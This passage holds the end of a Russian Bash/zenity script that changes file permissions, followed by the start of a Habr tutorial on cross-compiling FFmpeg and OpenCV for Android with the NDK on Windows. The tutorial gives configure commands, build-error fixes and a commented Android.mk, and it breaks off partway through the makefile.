#завершение программы при закрытии окна
if [ $? -eq "1" ];then
exit
fi
#проверка правильности ввода формата прав доступа и последующее изменение прав доступа и вывод результата
if [[ $mod == *[ugoa]*+*[rwx]* || $mod == *[ugoa]*-*[rwx]* || $mod == *[ugoa]*"="*[rwx]* ]]; then
chmod $mod "$name"
zenity --info --title="Результат" --text="'$name' успешно присвоены права '$mod'."
elif [[ $mod == +*[rwx]* ]] || [[ $mod == -*[rwx]* ]] || [[ $mod == =*[rwx]* ]]; then
pre_mod="${mod%[-+=]*}"
pre_mod+=" "
if [[ $pre_mod == " " ]]; then
pre_mod="${pre_mod/ /a}"
echo "$pre_mod"
pre_mod+="$mod"
mod="$pre_mod"
echo "$mod"
fi
chmod $mod "$name"
zenity --info --title="Результат" --text="'$name' успешно присвоены права '$mod'."
else
zenity --error --title="Ошибка!" --text="Введен неверный формат прав доступа. Пожалуйста, проверьте введенного Вами формата прав доступа и повторите позже."
fi
;;
esac
cd
cd ""$pr_way"/selection"
#окно выбора следующего шага или завершение программы при закрытии окна
next=$(zenity \
--list --width=400 --height=200 \
--title="Выбор следующего шага" \
--text="Выберите, пожалуйста, с какого пункта Вы хотите продолжить работу в программе,
либо закройте данное, окно, если хотите завершить работу." \
--column="Выбор" \
"Выбор ключа" \
"Выбор файла или папки" )
case $next in
"Выбор ключа")
start_scr="0"
./key-ru.sh "$pr_way" "$pr_name" "$start_scr"
;;
"Выбор файла или папки")
start_scr="C"
./key-ru.sh "$pr_way" "$pr_name" "$start_scr"
;;
esac
```
[Ссылка на всю нашу работу](https://drive.google.com/open?id=14F1RkR9Yw9M6tuLrj2tMaFutUTeJllZs), для подробного ознакомления с ней, прилагается. | https://habr.com/ru/post/493436/ | null | ru | null |
# Говорящая панда или что можно сделать с FFmpeg и OpenCV на Android
Эта публикация о том, как можно в Windows скомпилировать библиотеку для обработки видео и аудио FFmpeg под Android в Eclipse с помощью NDK. Вы узнаете, как связать FFmpeg с библиотекой для обработки изображений OpenCV и как это всё можно использовать в Java-коде Android приложения. Всё это будет рассказано в контексте процесса создания Android приложения, основной функционал которого как раз и завязан на использовании этих библиотек и их взаимодействии. Итак, заинтересованных прошу под кат.
Дисклеймер
----------
Некоторые описываемые вещи наверняка покажутся многим очевидными, тем не менее, для меня, как для разработчика под Windows, эти задачи оказались новыми и их решение было не очевидным, поэтому описание технических деталей я постарался сделать максимально простым и понятным для людей, не имеющих большого опыта работы с Android NDK и всем, что с ним связано. Некоторые решения были найдены интуитивно, и поэтому, скорее всего, они не совсем «красивые».
Предыстория
-----------
Идея Android приложения, где бы использовались FFmpeg и OpenCV, появилась после просмотра одного рекламного ролика про минеральную воду Витутас (можете поискать на Youtube). В этом ролике иногда мелькали фото разных животных, которые вращали человеческими глазами, шевелили губами и уговаривали зрителя купить эту воду. Выглядело это довольно забавно. В общем, возникла мысль: что если дать пользователю возможность самому делать подобные ролики, причем не с компьютера, а с помощью своего телефона?
Разумеется, сперва поискали аналоги. Что-то более или менее похожее было найдено в AppStore для iPhone, причем там процесс создания ролика был не очень удачным: выбираешь картинку, размечаешь на ней одну область, и потом камерой в этой области что-то снимаешь, то есть речь о том, чтобы наложить на картинку в разных местах хотя бы два глаза и рот вообще не шла. В Google Play же вообще ничего такого не было. Максимально близкие программы с похожим функционалом были такие, где на фото можно наложить анимированные элементы из ограниченных наборов.
Одним словом, конкурентов мало, поэтому было принято решение приложение всё же делать.
Выбор технологий
----------------
Сразу возник логичный вопрос: «А как это все сделать?». Потратив дня два на изучение всяких библиотек для обработки видео и изображений, остановился на FFmpeg и OpenCV.
Из плюсов можно перечислить следующие:
* обе библиотеки написаны на C/C++, то есть объединить их уже теоретически можно;
* бесплатные с открытым кодом: FFmpeg можно собрать под LGPL, а OpenCV вообще распространяется под лицензией BSD;
* очень быстрые, да и вообще крутые с какой стороны не посмотри.
Из минусов:
* написаны на C/C++;
* все же FFmpeg сложноватый для того, чтобы в его коде быстро разобраться и понять, где надо что поменять.
Схема использования вырисовывалась такая: OpenCV формирует каждый кадр видео ряда (например, помещает на картинку, глаза и рот), передает этот кадр каким-то образом в FFmpeg, а тот в свою очередь формирует из этих кадров видеопоток, параллельно не забывая про аудио.
Надо признаться в том, что так как опыта разработки под Android было мало, а под Windows много, то прежде чем начать ковыряться в Eclipse и NDK я сделал маленькую программку в Visual Studio, которая доказала, что сама идея использовать FFmpeg и OpenCV имеет право на жизнь и, самое главное, что есть способ реализовать их взаимодействие. Но о реализации взаимодействия этих библиотек будет написано чуть позже, а это скорее легкая рекомендация на тему того, что лучше все же потратить время и проверить какую-то идею на технологиях, в которых разбираешься лучше всего, чем сразу с головой лезть во что-то новое.
Насчет же компиляции FFmpeg в Visual Studio — сделать это оказалось на удивление легко, но эта статья все же об Android, поэтому если тема FFmpeg в Visual Studio интересна, то напишите об этом, и я постараюсь найти время и написать инструкцию о том, как это сделать.
Итак, проверив, что идея объеденить FFmpeg и OpenCV работает, я приступил к разработке непосредственно Android приложения.
План был таков:
1. Компилируем и собираем FFmpeg и OpenCV под Android.
2. Пишем код их взаимодействия.
3. Используем это все в Java коде приложения.
Делать это все решил в Eclipse, а не в Android Studio — как-то она мне на момент начала разработки показалась сыроватой и не очень удобной.
FFmpeg, Android, NDK, Eclipse, Windows
--------------------------------------
Первым делом, как все нормальные люди, я стал искать в интернете инструкции о том, как сделать кросс-компиляцию FFmpeg для Android в Windows. Статьи есть, предлагаются даже какие-то наборы make-файлов, есть что-то на гитхабе, но по ним мне не удалось это сделать. Возможно из-за отсутсвия опыта работы с этим всем, возможно из-за ошибок в этих инструкциях и make-файлах. Обычно подобные инструкции пишет человек, который хорошо разбирается в описываемых технологиях и поэтому опускает какие-то «очевидные» нюансы, и получается, что новичку этим невозможно пользоваться.
В общем, пришлось с нуля сделать все самому. Ниже приводится примерная последовательность действий.
### 0. Предустановки
Скачиваем и устанавливаем: Eclipse с CDT, Android SDK, NDK, cygwin и OpenCV Android SDK. Если есть необходимость поддержать Android на x86, то следует скачать еще и yasm — он нужен, чтобы сделать кросс-компиляцию \*.asm файлов, но об этом позже.
Инструкции по установке и настройке этого всего находятся на сайтах, откуда они собственно и скачиваются, а насчет установки и настройки NDK в Eclipse есть отличная статья на сайте opencv.org, которая выдается в гугле по запросу «OpenCV Introduction into Android Development», обязательно зайдите на нее.
### 1. Подготавливаем проект
Создаем в Eclipse новый проект Android приложения и ковертируем его в C/C++ проект (смотрите статью «OpenCV Introduction into Android Development»). На самом деле Android проект не сконвертируется полностью в C/C++, а в него просто добавится возможность работать с C/C++.
Скачиваем и распаковываем архив с кодом FFmpeg с сайта ffmpeg.org. Папку с кодом вида «ffmpeg-2.6.1» кидаем в папку «jni» проекта (если ее нет — создаем там же где лежат «res», «scr» и т. п.).
Теперь необходимо создать конфигурационные файлы (самый важный из них «config.h») и make-файлы для FFmpeg. Здесь возникает первый нюанс: существуюет три платформы Android устройств — Arm, x86, MIPS. Для каждой из этих архитектур нужны собрать свои файлы библиотек \*.so (аналог \*.dll в Windows). NDK позволяет это сделать — в него включены компилятор и линковщик для каждой платформы.
Для того, чтобы сгенерировать конфигурационные файлы в FFmpeg есть специальный скрипт, для запуска которого нам и нужно было установить cygwin. Итак, запускаем командную строку Cygwin Terminal и вводим приведенные ниже наборы команд.
**Bash-скрипты с пояснениями**Для устройств ARM:
```
$ cd D:
$ cd MyProject/jni/ffmpeg-2.1.3/
$ PREBUILT=D:/ndk/android-ndk-r9c/toolchains/arm-linux-androideabi-4.6/prebuilt/windows-x86_64
$ PLATFORM=D:/ndk/android-ndk-r9c/platforms/android-8/arch-arm
$ TMPDIR=D:/
$ ./configure --enable-version3 --enable-shared --disable-static --disable-ffmpeg --disable-ffplay --disable-ffprobe --disable-ffserver --disable-network --enable-cross-compile --target-os=linux --arch=arm --cross-prefix=$PREBUILT/bin/arm-linux-androideabi- --cc=$PREBUILT/bin/arm-linux-androideabi-gcc --ld=$PREBUILT/bin/arm-linux-androideabi-ld --tempprefix=D:/
```
Для устройств x86:
```
$ cd D:
$ cd MyProject/jni/ffmpeg-2.1.3/
$ PREBUILT=D:/ndk/android-ndk-r9c/toolchains/x86-4.6/prebuilt/windows-x86_64
$ PLATFORM=D:/ndk/android-ndk-r9c/platforms/android-9/arch-x86
$ TMPDIR=D:/
$ ./configure --enable-version3 --enable-shared --disable-static --disable-ffmpeg --disable-ffplay --disable-ffprobe --disable-ffserver --disable-network --enable-cross-compile --target-os=linux --arch=x86 --cross-prefix=$PREBUILT/bin/i686-linux-android- --cc=$PREBUILT/bin/i686-linux-android-gcc --ld=$PREBUILT/bin/i686-linux-android-ld --tempprefix=D:/
```
Для устройств MIPS:
```
$ cd D:
$ cd MyProject/jni/ffmpeg-2.1.3/
$ PREBUILT=D:/ndk/android-ndk-r9c/toolchains/mipsel-linux-android-4.6/prebuilt/windows-x86_64
$ PLATFORM=D:/ndk/android-ndk-r9c/platforms/android-9/arch-mips
$ TMPDIR=D:/
$ ./configure --enable-version3 --enable-shared --disable-static --disable-ffmpeg --disable-ffplay --disable-ffprobe --disable-ffserver --disable-network --enable-cross-compile --target-os=linux --arch=mips --cross-prefix=$PREBUILT/bin/mipsel-linux-android- --cc=$PREBUILT/bin/mipsel-linux-android-gcc --ld=$PREBUILT/bin/mipsel-linux-android-ld --tempprefix=D:/
```
Пояснения:
1. Первые две команды — переход в папку с кодом FFmpeg, где лежит файл «configure» — это bash скрипт, который генерирует нужные нам файлы, в том числе и «config.h», который используется при компиляции;
2. Далее мы создаем три временные переменные окружения PREBUILT, PLATFORM, TMPDIR, в первые две записываются пути к папкам в NDK, где лежат утилиты для кросс-компиляции под разные платформы, если в эти папки зайти, то там будет среди множества папок будет и папка «bin», в окторой и лежат компилятор и линковщик. TMPDIR — путь во временную папку, где скрипт при работе будет хранить временные свои файлы;
3. Последняя команда это собственно запуск скрипта «configure» из папки «ffmpeg-2.6.1» с параметрами. Список всех возможных параметров скрипта с пояснениями выводятся по команде «./configure -h». Ниже описание тех параметров, которые мы используем:
* параметр --enable-version3 – говорим скрипту, чтобы он сгенерировал такой конфигурационный файл, чтобы с помощью него можно было скомпилировать библиотеки FFmpeg которы будут под лицензией LGPL 3.0;
* параметры --enable-shared и --disable-static – говорим скрипту, что хотим на выходе получить \*.so файлы. Сделав это, то по идее в купе с LGPL мы сможем их линковать к своему коду на который LGPL не будет распространяться;
* параметры --disable-ffmpeg --disable-ffplay --disable-ffprobe --disable-ffserver --disable-network – этими параметрами мы говорим скрипту, что нам не нужно создавать консольные программы (другими словами ffmpeg.exe, ffplay.exe и другие);
* оставшиеся параметры понятны по своим названиям — мы говорим, что хотим сделать кросс-компиляцию, назначаем платформу (linux arm, mips или x86), прописываем скрипту пути к компилятору и линковщику, задаем путь к временной папке.
Скрипт сгенерирует в папке «jni/ffmpeg-2.1.3» файл «config.h», «config.asm» и несколько make-файлов.
### 2. Make-файлы, компиляция и сборка
Итак, на данном этапе у нас уже есть: проект Android-приложения в Eclipse, в папке «jni/ffmpeg-2.1.3» лежит код с FFmpeg, и только что мы сгенерировали нужный нам файл «config.h». Теперь надо сделать make-файлы, чтобы это все можно было скомпилировать и получить \*.so файлы которые мы сможем использовать в Android приложении.
Я пробовал использовать для компиляции make-файлы, сгенерированные скриптом, но у меня не получилось, скорее всего, по причине кривизны рук. Поэтому я решил сделать свои собственные make-файлы с комментариями и инклюдами.
Для компиляции с помощью NDK необходимо минимум два make-файла: Android.mk и Application.mk, которые должны находиться в папке «jni» проекта. Application.mk обычно содержит не более десятка параметров и настраивает, если можно так выразиться, «глобальные» параметры компиляции. Android.mk отвечает за все остальное.
Также есть ряд моментов, связанные с некоторыми ошибками в момент компиляции. Они решались либо с помощью Google, либо исправлением на основе информации, выданной NDK в консоли (ошибки хорошо сформулированны и исправление их не должно составить труда). К сожалению, все здесь привести я не могу (банально забыл толком что исправлял), но вот список некоторых:
* компилятор ругается на символ «av\_restrict»: надо открыть файл «config.h» в папке «ffmpeg-2.1.3» и заменить строку «#define av\_restrict restrict» на «#define av\_restrict \_\_restrict»;
* на некоторых машинах компилятор ругается на «getenv()»: это решается комментированием строки «extern char \*getenv(const char \*);» в файле «ndk\android-ndk-r9c\platforms\android-9\arch-arm\usr\include\stdlib.h». Обратите внимание, на путь — в нем есть папка зависимая от целевой архитектуры: «arch-arm» если вы компилируете под для Arm, «arch-mips» для MIPS и «arch-x86» для x86;
* для избежания конфликтов лучше переименовать в файле «ffmpeg.c» функцию main() в ffmpeg\_main(). Ее мы будем вызывать из Java кода Android приложения.
Еще при компиляции были пару ошибок непосредственно в коде какого-нибудь из файлов FFmpeg. Я просто комментировал это место (разумеется, более-менее убедившись не поломается ли что). К примеру, какие-то места, где что-то выводится на консоль. Возможно было что-то и еще, к сожалению, я не помню, но на самом деле ошибки компиляции легко исправимы.
**Make-файлы и bat-скрипты с пояснениями.**Нюансы:
* помимо непосредственно модулей библиотеки FFmpeg, таких как libavcodec, libavfilter и так далее, еще нам надо будет скомпилировать код самой программы ffmpeg.exe как библиотеку ffmpeg.so. Мы будем вызывать ее main() функцию (которую мы переименовали в ffmpeg\_main()) из Java-кода и передавать туда нужные нам параметры, а она будет делать для нас нужную работу;
* NDK не умеет компилировать \*.asm файлы для x86 архитектуры, поэтому нам надо в начале с помощью yasm скомпилировать \*.asm файлы, которые лежат в папках вида «jni\ffmpeg-2.1.3\libavcodec\x86», «jni\ffmpeg-2.1.3\libavfilter\x86» и так далее. Ниже будут приведены \*.bat файлы, которые это делают. На выходе мы получим объектные файлы \*.a, путь к которым мы укажем линковщику при компиляции под x86. Это надо сделать только если вы собираетесь поддерживать эту архитектуру;
* в make-файле практически для каждого модуля включается еще один make-файл вида «libavfilter\_ignore.mk». В них для каждого модуля прописаны \*.c файлы, которые не надо компилировать. Что это за файлы: часть из них, как я понял из содержимого, что-то вроде тестовых программок (как, например, mpegaudio\_tablegen.c). Часть из них не предназначенны для компиляции, а просто подключаются через include (например h264qpel\_template.c подключается в файле h264qpel.c). Наверняка в make-файлах, сгенерированных после работы скрипта confgiure (с которыми у меня ничего не сложилось) они все тоже игнорируются;
* в make-файл включена так же и сборка модуля OpenCV. Там все просто, читайте статью на сайте opencv.org под названием «OpenCV Introduction into Android Development». Он нужен для как раз для упомянутого взаимодействия FFmpeg-OpenCV. Об этом взаимодействии будет рассказано ниже;
* все модули FFmpeg с нуля у меня собираются полтора часа. Во время разработки просто невозможно работать, особенно если приходится часто что-то менять в какой-то модуле FFmpeg. Чтобы этого избежать, ниже будет приведен еще один make-файл. В нем с нуля будет компилироваться только один какой-нибудь модуль FFmpeg, а остальные будут использоваться уже ранее скомпилированные. Например, вы работаете в модуле libavfilter, что-то там программируете и постоянно меняете, вам нет нужды постоянно пересобирать еще и libavcodec и другие, достаточно взять уже ранее скомпилированные и нужным образом об этом указать в make-файле;
* в make-файле есть поясняющие комментарии, но так как там компилируется несоклько модулей, причем процедура компиляции похожа, то дублирующиеся команды в make-файле не поясняются.
**Android.mk - из него NDK берет список файлов кода для компиляции**
```
################################################################################
# записываем в переменную LOCAL_PATH текущий каталог проекта
LOCAL_PATH := $(call my-dir)
# записываем в переменную FFMPEG_DIR имя папки где лежит код FFmpeg
FFMPEG_DIR := ffmpeg-2.1.3
# записываем в переменную OPENCVROOT путь к папке с OpenCV Anroid SDK
OPENCVROOT := D:\OpenCV-2.4.7.1-android-sdk
# блок ниже нужен только для сборки под архитектуру x86
# дело в том, что для x86 есть на ассемблере написаны оптимизированные функции для большинства FFmpeg модулей
# но сам NDK не умеет компилировать *.asm файл, для этого мы будем использовать скаченный ранее yasm
# до сборки нам надо с помощью yasm скомпилировать эти *.asm файлы и получить объектные *.a файлы, которые мы при компиляции будем подключать
# пример компиляции *.asm файлов смотрите в bat-скриптах
ifeq ($(TARGET_ARCH),x86)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := avcodec_asm
LIBAVCODEC_ASM_A_FILE_PATH := $(LOCAL_PATH)/../obj/local/x86/objs/avcodec/ffmpeg-2.1.3/libavcodec/x86/libavcodec_asm.a
LOCAL_SRC_FILES := $(subst jni/,,$(LIBAVCODEC_ASM_A_FILE_PATH))
include $(PREBUILT_STATIC_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := avfilter_asm
LIBAVFILTER_ASM_A_FILE_PATH := $(LOCAL_PATH)/../obj/local/x86/objs/avfilter/ffmpeg-2.1.3/libavfilter/x86/libavfilter_asm.a
LOCAL_SRC_FILES := $(subst jni/,,$(LIBAVFILTER_ASM_A_FILE_PATH))
include $(PREBUILT_STATIC_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := avresample_asm
LIBAVRESAMPLE_ASM_A_FILE_PATH := $(LOCAL_PATH)/../obj/local/x86/objs/avresample/ffmpeg-2.1.3/libavresample/x86/libavresample_asm.a
LOCAL_SRC_FILES := $(subst jni/,,$(LIBAVRESAMPLE_ASM_A_FILE_PATH))
include $(PREBUILT_STATIC_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := avutil_asm
LIBAVUTIL_ASM_A_FILE_PATH := $(LOCAL_PATH)/../obj/local/x86/objs/avutil/ffmpeg-2.1.3/libavutil/x86/libavutil_asm.a
LOCAL_SRC_FILES := $(subst jni/,,$(LIBAVUTIL_ASM_A_FILE_PATH))
include $(PREBUILT_STATIC_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := swresample_asm
LIBSWRESAMPLE_ASM_A_FILE_PATH := $(LOCAL_PATH)/../obj/local/x86/objs/swresample/ffmpeg-2.1.3/libswresample/x86/libswresample_asm.a
LOCAL_SRC_FILES := $(subst jni/,,$(LIBSWRESAMPLE_ASM_A_FILE_PATH))
include $(PREBUILT_STATIC_LIBRARY)
################################################################################
include $(CLEAR_VARS)
LOCAL_MODULE := swscale_asm
LIBSWSCALE_ASM_A_FILE_PATH := $(LOCAL_PATH)/../obj/local/x86/objs/swscale/ffmpeg-2.1.3/libswscale/x86/libswscale_asm.a
LOCAL_SRC_FILES := $(subst jni/,,$(LIBSWSCALE_ASM_A_FILE_PATH))
include $(PREBUILT_STATIC_LIBRARY)
################################################################################
endif
# ниже мы по-модульно собираем FFmpeg
################################################################################
# собираем модуль FFmpeg avutils.so
# это троку надо вызывать перед сборкой каждого модуля
include $(CLEAR_VARS)
# в соответствующие переменные записываются пути к файлам по максам *.asm, *.c и т.д. из соответствующих папок
# обратите внимание на часть пути "$(TARGET_ARCH)" - в этой пеерменной содержится имя текущей архитектуры для которой происходит компиляция
# некоторые модули ffmpeg содержат код оптимизированный для каждой из архитектуры, который лежит в соответствующих папках
LIBAVUTIL_LIB_ARCH_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavutil/$(TARGET_ARCH)/*.asm)
LIBAVUTIL_LIB_ARCH_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavutil/$(TARGET_ARCH)/*.c)
LIBAVUTIL_LIB_ARCH_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavutil/$(TARGET_ARCH)/*.S)
LIBAVUTIL_LIB_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavutil/*.asm)
LIBAVUTIL_LIB_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavutil/*.c)
LIBAVUTIL_LIB_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavutil/*.S)
LIBAVUTIL_LIB_CPP_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavutil/*.cpp)
# оказалось, что в переменных выше пути к файлам для компиляции прописаны неверно и NDK ругается, что не может эти файлы найти
# поэтому команды ниже просто из путей записанных в переменные удаляют строчку "jni/" это исправляет путь
LIBAVUTIL_LIB_ARCH_ASM_FILES := $(subst jni/,,$(LIBAVUTIL_LIB_ARCH_ASM_FILES))
LIBAVUTIL_LIB_ARCH_C_FILES := $(subst jni/,,$(LIBAVUTIL_LIB_ARCH_C_FILES))
LIBAVUTIL_LIB_ARCH_S_FILES := $(subst jni/,,$(LIBAVUTIL_LIB_ARCH_S_FILES))
LIBAVUTIL_LIB_ASM_FILES := $(subst jni/,,$(LIBAVUTIL_LIB_ASM_FILES))
LIBAVUTIL_LIB_C_FILES := $(subst jni/,,$(LIBAVUTIL_LIB_C_FILES))
LIBAVUTIL_LIB_S_FILES := $(subst jni/,,$(LIBAVUTIL_LIB_S_FILES))
LIBAVUTIL_LIB_CPP_FILES := $(subst jni/,,$(LIBAVUTIL_LIB_CPP_FILES))
# здесь подключается дополнительный make-файл, в котором прописаны файлы, которые компилировать не нужно, об этом ниже
include $(LOCAL_PATH)/libavutil_ignore.mk
# собираем все файлы в одну кучу, теперь в переменной LIBAVUTIL_FILES записаны пути ко всем файлам исходников компонента avutils, которые надо скомпилировать
LIBAVUTIL_FILES := $(sort $(LIBAVUTIL_LIB_ARCH_ASM_FILES)) $(sort $(LIBAVUTIL_LIB_ARCH_C_FILES)) $(sort $(LIBAVUTIL_LIB_ARCH_S_FILES)) $(sort $(LIBAVUTIL_LIB_ASM_FILES)) $(sort $(LIBAVUTIL_LIB_C_FILES)) $(sort $(LIBAVUTIL_LIB_S_FILES)) $(sort $(LIBAVUTIL_LIB_CPP_FILES))
# здесь заполняются последовательно переменные для компиляции
# список файлов для компиляции
LOCAL_SRC_FILES := $(LIBAVUTIL_FILES)
# список папок с заголовочными файлами
LOCAL_C_INCLUDES += $(LOCAL_PATH)/$(FFMPEG_DIR) $(LOCAL_PATH)/$(FFMPEG_DIR)/libavutil/$(TARGET_ARCH)
# где-то в FFmpeg исопльзуются функции из стандартных библиотек zlib и log, этой строкой мы ее подключаем
LOCAL_LDLIBS += -lz -llog
# даем имя файлу, который мы получим на выходе libavutil.so
LOCAL_MODULE := avutil
# самое интересное, в переменной TARGET_ARCH в момент компилирования содержится название текущей архитектуры для которой происходит компиляция
# здесь мы в зависимости от архитектуры назначаем переменной LOCAL_CFLAGS нужные флаги для компиляции
# большинство из них были подобраны методом проб, гугления и т.п.
ifeq ($(TARGET_ARCH),arm)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
LOCAL_ARM_MODE := arm
else ifeq ($(TARGET_ARCH),x86)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
# здесь мы и подключаем для x86 скомпилированные с помощью yasm объектные файлы
LOCAL_STATIC_LIBRARIES += avutil_asm
else ifeq ($(TARGET_ARCH),mips)
LOCAL_CFLAGS += -O3 -DANDROID -Wfatal-errors -Wno-deprecated -std=c99 -fomit-frame-pointer -mips32r2 -mdsp -mdspr2 -mhard-float -g -Wdeclaration-after-statement -Wall -Wno-parentheses -Wno-switch -Wno-format-zero-length -Wdisabled-optimization -Wpointer-arith -Wredundant-decls -Wno-pointer-sign -Wwrite-strings -Wtype-limits -Wundef -Wmissing-prototypes -Wno-pointer-to-int-cast -Wstrict-prototypes -fno-math-errno -fno-signed-zeros -fno-tree-vectorize -Werror=missing-prototypes -Werror=return-type -Werror=vla
endif
# этой строкой мы подключаем make-файл из NDK, который компилирует нам shared-библиотеку, или *.so файл
include $(BUILD_SHARED_LIBRARY)
################################################################################
# собираем модуль FFmpeg avcodec.so
include $(CLEAR_VARS)
LIBAVCODEC_LIB_ARCH_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavcodec/$(TARGET_ARCH)/*.asm)
LIBAVCODEC_LIB_ARCH_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavcodec/$(TARGET_ARCH)/*.c)
LIBAVCODEC_LIB_ARCH_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavcodec/$(TARGET_ARCH)/*.S)
LIBAVCODEC_LIB_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavcodec/*.asm)
LIBAVCODEC_LIB_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavcodec/*.c)
LIBAVCODEC_LIB_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavcodec/*.S)
LIBAVCODEC_LIB_CPP_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavcodec/*.cpp)
LIBAVCODEC_LIB_ARCH_ASM_FILES := $(subst jni/,,$(LIBAVCODEC_LIB_ARCH_ASM_FILES))
LIBAVCODEC_LIB_ARCH_C_FILES := $(subst jni/,,$(LIBAVCODEC_LIB_ARCH_C_FILES))
LIBAVCODEC_LIB_ARCH_S_FILES := $(subst jni/,,$(LIBAVCODEC_LIB_ARCH_S_FILES))
LIBAVCODEC_LIB_ASM_FILES := $(subst jni/,,$(LIBAVCODEC_LIB_ASM_FILES))
LIBAVCODEC_LIB_C_FILES := $(subst jni/,,$(LIBAVCODEC_LIB_C_FILES))
LIBAVCODEC_LIB_S_FILES := $(subst jni/,,$(LIBAVCODEC_LIB_S_FILES))
LIBAVCODEC_LIB_CPP_FILES := $(subst jni/,,$(LIBAVCODEC_LIB_CPP_FILES))
include $(LOCAL_PATH)/libavcodec_ignore.mk
LIBAVCODEC_FILES := $(sort $(LIBAVCODEC_LIB_ARCH_ASM_FILES)) $(sort $(LIBAVCODEC_LIB_ARCH_C_FILES)) $(sort $(LIBAVCODEC_LIB_ARCH_S_FILES)) $(sort $(LIBAVCODEC_LIB_ASM_FILES)) $(sort $(LIBAVCODEC_LIB_C_FILES)) $(sort $(LIBAVCODEC_LIB_S_FILES)) $(sort $(LIBAVCODEC_LIB_CPP_FILES))
LOCAL_SRC_FILES := $(LIBAVCODEC_FILES)
LOCAL_C_INCLUDES += $(LOCAL_PATH)/$(FFMPEG_DIR) $(LOCAL_PATH)/$(FFMPEG_DIR)/libavcodec $(LOCAL_PATH)/$(FFMPEG_DIR)/libavcodec/$(TARGET_ARCH)
LOCAL_LDLIBS += -lz -llog
# так как модули ffmpeg используют друг друга, то здесь мы добавляем для компиляции и сборки каждого следующего модуля предыдущий уже скопилированный,
# это надо, чтобы линковщик не ругался при сборке, что не может найти какие-то функции
LOCAL_SHARED_LIBRARIES += libavutil
LOCAL_MODULE := avcodec
ifeq ($(TARGET_ARCH),arm)
LOCAL_CFLAGS += -O3 -fpic -DANDROID
LOCAL_ARM_MODE := arm
else ifeq ($(TARGET_ARCH),x86)
LOCAL_CFLAGS += -O3 -fno-pic -DANDROID
LOCAL_STATIC_LIBRARIES += avutil_asm avcodec_asm
LOCAL_SHARED_LIBRARIES += libavutil_asm libavcodec_asm
else ifeq ($(TARGET_ARCH),mips)
LOCAL_CFLAGS += -O3 -DANDROID -Wfatal-errors -Wno-deprecated -std=c99 -fomit-frame-pointer -mips32r2 -mdsp -mdspr2 -mhard-float -g -Wdeclaration-after-statement -Wall -Wno-parentheses -Wno-switch -Wno-format-zero-length -Wdisabled-optimization -Wpointer-arith -Wredundant-decls -Wno-pointer-sign -Wwrite-strings -Wtype-limits -Wundef -Wmissing-prototypes -Wno-pointer-to-int-cast -Wstrict-prototypes -fno-math-errno -fno-signed-zeros -fno-tree-vectorize -Werror=missing-prototypes -Werror=return-type -Werror=vla
endif
include $(BUILD_SHARED_LIBRARY)
################################################################################
# собираем модуль FFmpeg avformat.so
include $(CLEAR_VARS)
LIBAVFORMAT_LIB_ARCH_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavformat/$(TARGET_ARCH)/*.asm)
LIBAVFORMAT_LIB_ARCH_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavformat/$(TARGET_ARCH)/*.c)
LIBAVFORMAT_LIB_ARCH_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavformat/$(TARGET_ARCH)/*.S)
LIBAVFORMAT_LIB_ASM_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavformat/*.asm)
LIBAVFORMAT_LIB_C_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavformat/*.c)
LIBAVFORMAT_LIB_S_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavformat/*.S)
LIBAVFORMAT_LIB_CPP_FILES := $(wildcard $(LOCAL_PATH)/$(FFMPEG_DIR)/libavformat/*.cpp)
LIBAVFORMAT_LIB_ARCH_ASM_FILES := $(subst jni/,,$(LIBAVFORMAT_LIB_ARCH_ASM_FILES))
LIBAVFORMAT_LIB_ARCH_C_FILES := $(subst jni/,,$(LIBAVFORMAT_LIB_ARCH_C_FILES))
LIBAVFORMAT_LIB_ARCH_S_FILES := $(subst jni/,,$(LIBAVFORMAT_LIB_ARCH_S_FILES))
LIBAVFORMAT_LIB_ASM_FILES := $(subst jni/,,$(LIBAVFORMAT_LIB_ASM_FILES))
LIBAVFORMAT_LIB_C_FILES := $(subst jni/,,$(LIBAVFORMAT_LIB_C_FILES))
LIBAVFORMAT_LIB_S_FILES := $(subst jni/,,$(LIBAVFORMAT_LIB_S_FILES))
LIBAVFORMAT_LIB_CPP_FILES := $(subst jni/,,$(LIBAVFORMAT_LIB_CPP_FILES))
include $(LOCAL_PATH)/libavformat_ignore.mk
LIBAVFORMAT_FILES := $(sort $(LIBAVFORMAT_LIB_ARCH_ASM_FILES)) $(sort $(LIBAVFORMAT_LIB_ARCH_C_FILES)) $(sort $(LIBAVFORMAT_LIB_ARCH_S_FILES)) $(sort $(LIBAVFORMAT_LIB_ASM_FILES)) $(sort $(LIBAVFORMAT_LIB_C_FILES)) $(sort $(LIBAVFORMAT_LIB_S_FILES)) $(sort $(LIBAVFORMAT_LIB_CPP_FILES))
